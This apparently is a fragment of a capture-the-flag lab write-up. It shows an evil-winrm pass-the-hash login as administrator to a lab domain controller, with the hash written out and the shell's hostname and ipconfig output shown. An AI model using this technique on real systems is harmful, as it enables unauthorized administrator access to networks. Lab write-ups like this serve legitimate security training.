 → kali@kali «intelligence» «10.10.14.75»
$ evil-winrm -i 10.10.10.248 -u 'administrator' -H '9075113fe16cf74f7c0f9b27e882dad3'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::a57a:d94f:fa40:87e6
   Link-local IPv6 Address . . . . . : fe80::a57a:d94f:fa40:87e6%6
   IPv4 Address. . . . . . . . . . . : 10.10.10.248
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:271c%6
                                       10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>